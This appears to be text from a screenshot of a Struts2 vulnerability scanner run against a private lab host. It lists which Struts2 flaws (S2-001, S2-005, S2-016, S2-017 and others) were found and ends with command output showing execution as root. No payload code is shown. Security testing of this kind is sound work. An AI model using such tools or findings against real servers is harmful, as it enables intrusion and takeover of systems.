 目标网址： http://192.168.81.128:8080/login.action
设置Cookie值 SessionId=96F3F25423E0660E0654B1CE240C3C36 Log4j2 DNSLog地址： xxxxxx.com
字符集： GB2312 提交方式： POST Struts2漏洞编号: S2-001 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
POST方法，S2-045-bypass-2漏洞不存在, 响应码: 500
POST方法，S2-045-1漏洞不存在, 响应码: 500
POST方法，S2-045-2漏洞不存在, 响应码: 500
POST方法，S2-045-3漏洞不存在, 响应码: 500
POST方法，S2-045-4漏洞不存在, 响应码: 500
POST方法，S2-016漏洞存在！！！,程序更改为S2-016漏洞测试模式, 响应码: 200
POST方法，S2-016_3漏洞存在！！！,程序更改为S2-016_3漏洞测试模式, 响应码: 302
POST方法，S2-016_4-(unicode编码形式)-漏洞存在！！！,程序更改为S2-016_4漏洞测试模式, 响应码: 200
POST方法，S2-017漏洞存在！！！,程序更改为S2-017漏洞测试模式, 响应码: 302
POST方法，S2-019漏洞不存在, 响应码: 500
POST方法，S2-0192-(脏数据填充、关键字拆分方式)-漏洞不存在, 响应码: 500
POST方法，S2-020漏洞存在！,该漏洞可能造成网站瘫痪，故不提供此漏洞测试功能, 响应码: 500
POST方法，S2-021漏洞存在！,该漏洞可能造成网站瘫痪，故不提供此漏洞测试功能, 响应码: 500
POST方法，S2-032漏洞不存在, 响应码: 500
POST方法，S2-032-2漏洞不存在, 响应码: 500
POST方法，S2-037漏洞不存在, 响应码: 404
POST方法，S2-DevMode-1漏洞不存在, 响应码: 500
POST方法，S2-DevMode-2漏洞不存在, 响应码: 500
POST方法，S2-005漏洞存在！！！,程序更改为S2-005漏洞测试模式, 响应码: 200
POST方法，S2-009漏洞不存在, 响应码: 500
POST方法，S2-053漏洞不存在, 响应码: 500
POST方法，S2-048-2漏洞不存在, 响应码: 500
POST方法，S2-048漏洞不存在, 响应码: 500
POST方法，S2-001漏洞存在！！！,程序更改为S2-001漏洞测试模式
POST方法，S2-013漏洞不存在, 响应码: 500
POST方法，S2-XSS-1漏洞不存在, 响应码: 500
POST方法，S2-XSS-2漏洞不存在, 响应码: 500
whoami：root
当前路径：/usr/local/tomcat/webapps/ROOT/